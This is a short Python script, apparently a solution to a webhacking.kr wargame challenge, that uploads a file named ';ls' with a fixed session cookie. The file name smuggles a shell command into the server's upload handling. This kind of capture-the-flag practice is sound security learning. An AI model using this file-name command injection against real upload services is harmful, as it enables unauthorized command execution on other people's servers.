 1 import requests
2
3 url =  "http://webhacking.kr/challenge/bonus/bonus-12/index.php"
4
5 data = {
6     "memo":"hackyu1"
7 }
8 files={
9     "upfile": open(';ls','rb')
10 }
11
12 headers = {
13     "Cookie":"PHPSESSID=796c524a5dee9f2dd841854840012bb1",
14     "Host":"webhacking.kr"
15 }
16
17
18 req = requests.post(url, data=data,files=files,headers=headers)
19 print repr(req.content)